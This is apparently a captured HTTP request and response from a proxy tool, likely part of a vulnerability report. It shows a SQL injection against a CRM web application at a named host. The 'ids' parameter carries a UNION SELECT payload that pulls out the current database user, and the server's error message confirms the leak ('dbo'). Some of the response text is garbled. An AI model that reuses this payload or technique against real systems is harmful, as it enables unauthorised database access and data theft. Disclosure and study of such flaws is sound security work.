 Request
Raw Params Headers Hex
POST /oa/CrmIm/MessageExportNote/ HTTP/1.1
Host: show.wecrm.com
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:34.0) Gecko/20100101
Firefox/34.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-cn,en-us;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer:
http://show.wecrm.com/oa/CrmIm/MessageManagerIndex/?isOnlyNotRed=
true&isOnlySystemMsg=false&dlgUID=932501408&title=%E6%B6%88%E6%81
%AF%E7%AE%A1%E7%90%86&_=0.36385484471657736
Content-Length: 50
Cookie: CRM_LASTLOGINUSERKEY=%u4F01%u5212%u4E13%u54581;
wnd=false; ASP.NET_SessionId=uusdsi331ryli3axkqsdla13;
userlike_0000000827=index; _ga=GA1.2.1946485469.1418975508;
Hm_lvt_34f20f9f2a57a1aacd93d39a11ec8f3c=1418975509;
Hm_lpvt_34f20f9f2a57a1aacd93d39a11ec8f3c=1418975642
X-Forwarded-For: a.1.1.1
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
ids=-765) union select 1,2,3,4,5,6,current_user --
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: application/json; charset=utf-8
Server: Microsoft-IIS/7.0
Date: Fri, 19 Dec 2014 08:43:58 GMT
Content-Length: 130
{"error":{"errorCode":-1,"message":"□□ nvarchar □ 'dbo' □□□□□□□
bit □□□□","errorType":1},"value":null}